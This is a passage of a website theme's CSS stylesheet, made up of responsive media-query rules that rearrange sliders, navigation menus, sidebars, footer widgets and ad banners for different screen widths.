		height:auto;
	}

	.cats-by-2 h3.post-title {
		font-size:14pt;
		letter-spacing: -1px;
		margin: 0 0 10px;
	}

	.featured.narrow .flexslider .slides {
		width:100%;
		float:none;
		margin:0 auto 20px;
	}

	.featured.narrow .flexslider .slide-container {
		height:33em;
	}

	.featured.narrow .controls-container {
		width:100%;
		float:none;
		margin:0 auto;
	}

	.featured.narrow .flexslide-custom-controls {
		margin:0;
	}

	.featured.narrow .flexslide-custom-controls li {
		margin:0 3px 0 0;
		padding:0;
		display:block;
		width:16px;
		height:16px;
		float:left;
		border:0;
	}

	.featured.narrow .flexslide-custom-controls li.feature-title {
		position:absolute;
		left:-999em;
		display:none;
	}

	.featured.narrow .flexslide-custom-controls a,
	.featured.narrow .flexslide-custom-controls a:link,
	.featured.narrow .flexslide-custom-controls a:visited {
		text-indent:-999em;
		width:14px;
		height:14px;
		background:#eee;
		border:1px solid #ddd;
		padding:0;
	}

	.featured.narrow .flexslide-custom-controls a.active,
	.featured.narrow .flexslide-custom-controls a:hover {
		background:#fff;
	}

	.featured.narrow .flexslide-custom-controls img.thumbnail {
		display:none;
		position:absolute;
		left:-999em;
	}

	.featured.galleries .gallery-post,
	.featured.galleries.videos .gallery-post {
		width:100%;
		float:none;
		margin: 0 0 30px;
	}

	.featured.galleries .gallery-post.third,
	.featured.galleries.videos .gallery-post.third {
		width:100%;
		float:none;
		margin: 0;
	}

	.featured.wide .container {
		min-height:100px;
	}

	.featured.wide .flex-caption .excerpt {
		display:none;
		position:absolute;
		left:-999em;
	}

	.featured.wide .flex-caption {
		left:0;
		bottom:0;
		margin:0;
		width:96%;
		padding:5px 2%;
	}

	.featured.wide .flex-caption h2.post-title {
		margin:0;
		font-size:10pt;
		letter-spacing:0;
	}

	#topnav ul, #catnav ul { 
		display: none; 
	}

	.select-menu {
		display:block;
		border:1px solid #000;
		padding: 10px;
		margin: 0 auto;
		font-size:10pt;
		width:100%;
		background:#fff;
		color:#000;
	}

	#catnav .select-menu {
		margin-top:5px;
		text-transform:none;
		border:1px solid #ddd;
		background:#fff;
		color:#666;
	}

	#topnav,
	#catnav {
		background:transparent !important;
		border:0 !important;
	}

	#footnav {
		display:block;
		margin:0 0 10px;
		float:none;
	}

	#footnav ul a,
	#footnav ul a:link,
	#footnav ul a:visited  {
		margin:0 10px 0 0;
	}

	.banner728.left {
		max-width:100%;
		width:100% !important;
		height:auto;
		display:none;
		float:none;
		clear:both;
		text-align:left;
		margin: 0 auto 10px;
		text-align:center;
	}  

	.banner220 {
		margin: 0 auto;
		padding:0;
		float:none;
		text-align:center;
		width:100%;
		display:block;
	}

	.banner125 .ad,
	.banner125 .ad.right {
		display:inline;
		float:left;
		margin-right:5px;
	}

}

@media only screen and (min-width: 561px) and (max-width: 768px) {

	#wrap,
	.limit {
		width:100%;
		max-width:96%;
		margin:2%;
	}

	#sitetitle,
	#logo {
		width:100% !important;
		display:block;
		float:none;
		clear:both;
		margin:0 0 10px;
		padding:0;
	}

	.head-banner468 {
		max-width:100%;
		width:100% !important;
		display:block;
		float:none;
		clear:both;
		text-align:left;
		margin:0;
		padding:0;
	}



	#sitetitle,
	#sitetitle .title,
	#logo,
	.head-banner468 {
		text-align:center;
	}

	#contentleft {
		width: 100%;
		clear:both;
		float:none;
	}

	#content {
		width: 100%;
		clear:both;
		float:none;
		padding-bottom:30px;
	}

	#contentright {
		width: 100%;
		clear:both;
		float:none;
	}

	#sidebar,
	#sidebar-bottom,
	#sidebar-bottom-left,
	#sidebar-bottom-right	 {
		width: 100%;
		clear:both;
		float:none;
	}

	.c-sn-sw #content,
	.sn-c-sw #content,
	.sw-sn-c #content,
	.sw-c-sn #content {
		width: 100%;
		clear:both;
		float:none;
	}

	.c-sn-sw #sidebar-narrow,
	.sn-c-sw #sidebar-narrow,
	.sw-sn-c #sidebar-narrow,
	.sw-c-sn #sidebar-narrow {
		width: 100%;
		clear:both;
		float:none;
		padding:0;
		border:0;
		background:transparent;
	}

	.footer-widget1,
	.footer-widget2,
	.footer-widget3,
	.footer-widget4 {
		width:100%;
		margin: 0 auto;
		clear:both;
		float:none;
	}

	.sitemap-narrow {
		width:auto;
		float:none;
		padding: 0;
		margin:0 auto 15px;
	}

	.sitemap-wide {
		width:auto;
		float:none;
		padding: 0;
		margin:0 auto 15px;
	}

	#topnav ul, #catnav ul { 
		display: none; 
	}

	.select-menu {
		display:block;
		border:1px solid #000;
		padding: 10px;
		margin: 0 auto;
		font-size:10pt;
		width:100%;
		background:#000;
		color:#fff;
	}

	#catnav .select-menu {
		margin-top:5px;
		text-transform:none;
		border:1px solid #ddd;
		background:#fff;
		color:#666;
	}

	#topnav,
	#catnav {
		background:transparent !important;
		border:0 !important;
	}

	#footnav {
		display:block;
		margin:0 0 10px;
		float:none;
	}

	#footnav ul a,
	#footnav ul a:link,
	#footnav ul a:visited  {
		margin:0 10px 0 0;
	}

	.banner728.left {
		max-width:100%;
		margin: 0 auto 10px;
		height:auto;
		float:none;
		width:100% !important;
		display:none;
		text-align:center;
	}  

	.banner220 {
		margin: 0 auto;
		padding:0;
		float:none;
		text-align:center;
		width:100%;
		display:block;
	}

	.banner125 .ad,
	.banner125 .ad.right {
		display:inline;
		float:left;
		margin-right:5px;
	}

}

@media only screen and (min-width: 769px) and (max-width: 959px) {

	#wrap,
	.limit {
		width:960px;
		max-width:98%;
		margin:0 auto;
	}

	#sidebar,
	#sidebar-bottom,
	#sidebar-bottom-left,
	#sidebar-bottom-right	 {
		float:none;
		display:block;
		width:auto;
		clear:both;
	}

	.banner728.left {
		max-width:100%;
		height:auto;
		margin: 0 auto 10px;
		float:none;
		width:100% !important;
		display:block;
		text-align:center;
	}  



	.banner220 {
		margin: 0 auto;
		padding:0;
		float:none;
		text-align:center;
		width:100%;
		display:block;
	}

}

@media only screen and (min-width: 960px) and (max-width: 1040px) {

	#wrap,
	.limit {
		width:960px;
		max-width:98%;
		margin:0 auto;
	}

}